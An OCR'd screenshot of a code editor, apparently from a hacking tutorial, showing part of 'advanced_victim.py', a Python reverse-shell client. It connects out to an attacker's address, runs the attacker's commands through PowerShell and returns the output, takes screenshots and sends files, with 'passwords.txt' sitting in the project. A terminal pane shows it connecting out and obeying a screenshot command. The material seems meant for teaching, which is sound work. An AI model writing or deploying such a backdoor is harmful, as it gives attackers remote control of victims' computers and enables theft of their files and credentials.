 File Edit Selection View Go Run Terminal Help advanced_victim.py - example11-advanced-victim - Visual Studio Code
EXPLORER
EXAMPLE11-ADVANCED-VICTIM
advanced_victim.py
passwords.txt
OUTLINE
advanced_victim.py X
advanced_victim.py > ...
58 print("File sent successfully")
59
60 else:
61 exists = "no"
62 print("File doesn't exist")
63 victim_socket.send(exists.encode())
64 continue
65 elif hacker_command == "screenshot":
66 print("Taking screenshot")
67 screenshot = pyautogui.screenshot()
68 screenshot.save("screenshot.png")
69 print("screenshot saved")
70
71 else:
72 output = subprocess.run(["powershell.exe", hacker_command], shell=True, capture_output=True)
73 if output.stderr.decode("utf-8") == "":
74 command_result = output.stdout
75 command_result = command_result.decode("utf-8") + IDENTIFIER
76 command_result = command_result.encode("utf-8")
77 else:
78 command_result = output.stderr
79
80 victim_socket.sendall(command_result)
81 except KeyboardInterrupt:
82 print("exiting")
83 except Exception as err:
84 print("Unable to connect: ", err)
85 time.sleep(5)
86
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 1: python3.9
| | 2.2 MB 3.2 MB/s
Installing collected packages: Pillow
Successfully installed Pillow-8.1.2
WARNING: You are using pip version 20.2.3; however, version 21.0.1 is available.
You should consider upgrading via the 'C:\Users\fahad-sarwar\AppData\Local\Microsoft\WindowsApps\PythonSoftwareFoundation.Python.3.9_qbz5n2kfra8p0\python.exe -m pip install --upgrade pip' command.
PS C:\Users\fahad-sarwar\Desktop\example11-advanced-victim> python3 .\advanced_victim.py
trying to connect with ('192.168.74.128', 8008)
Unable to connect: [WinError 10061] No connection could be made because the target machine actively refused it
trying to connect with ('192.168.74.128', 8008)
hacker command = screenshot
Taking screenshot
Activate Windows
Go to Settings to activate Windows.
Python 3.9.2 64-bit 0 0 Ln 68, Col 41 Spaces: 4 UTF-8 CRLF Python
Type here to search
3:54 PM
3/7/2021